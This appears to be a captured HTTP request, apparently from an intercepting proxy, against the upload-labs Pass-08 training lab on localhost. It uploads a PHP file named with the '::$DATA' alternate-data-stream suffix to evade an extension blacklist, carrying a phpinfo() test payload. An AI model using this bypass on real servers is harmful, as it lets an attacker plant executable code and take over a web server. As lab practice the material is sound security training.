 Pretty 原始 \n Actions
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNwgMWaiyNkZOEhGc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/upload-labs/Pass-08/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: pass=08
18 Connection: close
19
20 ------WebKitFormBoundaryNwgMWaiyNkZOEhGc
21 Content-Disposition: form-data; name="upload_file"; filename="test.php::$DATA"
22 Content-Type: application/octet-stream
23
24 <?php phpinfo();?>
25 ------WebKitFormBoundaryNwgMWaiyNkZOEhGc
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryNwgMWaiyNkZOEhGc--
30